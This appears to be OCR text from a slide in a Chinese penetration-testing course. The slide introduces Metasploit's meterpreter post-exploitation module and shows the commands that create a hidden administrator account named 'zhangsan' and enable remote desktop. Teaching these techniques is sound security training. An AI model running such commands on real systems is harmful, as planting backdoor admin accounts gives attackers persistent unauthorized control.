 上课中 00:46:41
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
体验Kali渗透工具 - metasploit
攻击成功后能做什么
meterpreter是强大的后渗透模块，可以输入help查看帮助信息
远程控制、命令执行、摄像头监控、密码获取、创建后门用户、破坏篡改系统...这些看起来非常复杂又高级的
操作都能用meterpreter中一行或几个字母，简单的命令完成
例：创建后门用户并开启远程连接
shell
net user zhangsan 123456 /add && net localgroup administrators zhangsan /add
exit
run getgui -e